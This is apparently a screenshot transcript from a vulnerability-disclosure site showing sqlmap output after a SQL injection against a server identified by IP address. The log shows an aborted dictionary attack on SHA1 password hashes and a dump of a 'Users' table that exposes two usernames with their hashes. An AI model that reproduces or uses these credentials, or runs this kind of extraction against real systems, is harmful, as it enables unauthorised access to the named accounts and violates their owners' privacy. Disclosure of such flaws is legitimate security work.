 管理员: C:\Windows\system32\cmd.exe
[3] file with list of dictionary files
>
[16:44:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[16:44:20] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[16:44:20] [INFO] starting 2 processes
[16:44:37] [INFO] current status: anjan... /
[16:44:37] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[16:44:37] [WARNING] no clear password(s) found
[16:44:37] [INFO] postprocessing table dump
Database: C6
Table: Users
[2 entries]
+-----------+------------------------------------------+
| loginCode | PassWord |
+-----------+------------------------------------------+
| yanghao | 05283ED14BE7E76DEBC0348559D557FEEFE5377B |
| lianyu | 058A688D31B6059F6F6FC8C7667E17275BDFBAAE |
+-----------+------------------------------------------+
[16:44:37] [WARNING] table 'C6.dbo.Users' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\124.16.31.89\dump\C6\Users-41bb6110.csv'
[16:44:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.16.31.89'
www.wooyun.org